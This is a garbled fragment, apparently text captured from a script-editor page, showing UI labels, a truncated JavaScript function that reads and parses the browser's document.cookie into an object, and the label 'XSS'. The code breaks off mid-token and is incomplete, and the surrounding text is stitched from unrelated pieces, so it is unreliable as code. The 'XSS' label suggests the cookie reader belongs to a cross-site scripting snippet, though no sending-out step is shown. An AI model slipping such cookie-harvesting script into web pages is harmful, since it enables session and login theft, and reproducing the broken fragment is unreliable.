 Please enter a script title
Save
Clear
function getCookie() {
  if (document.cookie.length > 0) {
    const cookies = document.cookie.split(';');
    if (cookies.length > 0) {
      return cookies.reduce((obj, text) => {
        const fragment = text.split('=');
        if (fragment.length > 1) {
          return Object.assign(obj, {
            [fragment[0]]: unescape(fragment.splice(1).jo
          });
        }
        return obj;
      }, {});
XSS